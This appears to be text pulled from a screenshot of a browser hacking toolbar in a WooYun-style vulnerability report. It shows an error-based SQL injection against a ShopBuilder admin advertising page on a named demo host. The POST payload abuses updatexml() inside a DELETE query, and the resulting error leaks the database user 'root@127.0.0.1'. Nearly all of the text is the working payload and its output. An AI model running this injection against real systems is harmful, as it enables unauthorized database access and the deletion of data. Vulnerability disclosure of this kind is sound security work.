 democn.shop-builder.cn//main.php?m=adv&s=admin/adv&operation=ads
百度 <Ctrl+K>
访问最多 新手上路
INT SQL XSS Encryption Encoding Other
Load URL http://democn.shop-builder.cn//main.php?m=adv&s=admin/adv&operation=ads
Split URL
Execute
Enable Post data Enable Referrer
Post data act=op&chk[]=1) or updatexml(1,concat(0x5c,user()),1)%23
delete from shopbuilder_advs where ID in (1) or updatexml(1,concat(0x5c,user()),1)#)XPATH syntax error: '\root@127.0.0.1'
www.wooyun.org